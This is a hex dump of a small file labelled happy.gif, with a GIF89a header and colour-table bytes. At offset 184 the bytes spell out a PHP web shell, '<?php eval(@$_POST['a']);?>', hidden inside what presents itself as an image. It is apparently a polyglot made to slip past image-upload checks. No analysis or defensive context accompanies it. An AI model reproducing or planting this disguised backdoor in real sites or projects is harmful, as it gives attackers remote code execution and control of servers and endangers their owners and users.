 happy.gif
0 47494638 3961A601 EB00F600 00020101 GIF89a¦ ë ö
16 2A0D0719 27152E24 14241D22 24282F54 * ' .$ $ "$(/T
32 32243648 27534736 6C4D2D10 2A4A1928 2$6H'SG6lM- *J (
48 5A423D42 6A3D4B22 4B696959 4A736857 ZB=Bj=K"KiiYJshW
64 656562AA 6B3B9359 31C2793C 877969A0 eebªk; Y1Ây< yi
80 6C4FC27C 46843C37 73866E69 8339B984 lOÂ|F_<7s ni 9¹_
96 54918676 AB956CE2 9C5BCC98 68D79A61 T v« lâ [Ì h× a
112 18268B34 76AE245E 9551709F 2E78CC4A & 4v®$^ Qp .xÌJ
128 7CC8423D 90947C8F 3683B92E 9CB16291 |ÈB= | 6 ¹. ±b
144 A838AAD9 3895E338 B0E43293 D04B98E4 ¨8ªÙ8 ã8°ä2 ÐK ä
160 659BE24C B1E56DB1 E6589FD2 39D3E539 e âL±åm±æX Ò9Óå9
176 E0E534CF DC4FCCDB 3C3F7068 70206576 àå4ÏÜOÌÛ<?php ev
192 616C2840 245F504F 53545B27 61275D29 al(@$_POST['a'])
208 3B3F3E4E D5E66ED5 E84FE0E6 6EE1E769 ;?>NÕænÕèOàænáçi
224 D9DB63C5 BAA99888 B6A59396 9694D3B1 ÙÛcÅº© ¶¥ Ó±
240 96E7CFA2 91ADDEAC E1DD8FE2 E7B0E3EA çÏ¢ -Þ¬áÝ âç°ãê
256 9DD5E3CC DAEAE7DB E9D1E4ED ECE7EAD5 ÕãÌÚêçÛéÑäíìçêÕ
272 DBD6B8BF C5D06E6C B6B74100 00000000 ÛÖ¸¿ÅÐnl¶·A
288 00000000 00000000 00000000 00000000
304 00000000 00000000 00000000 00000000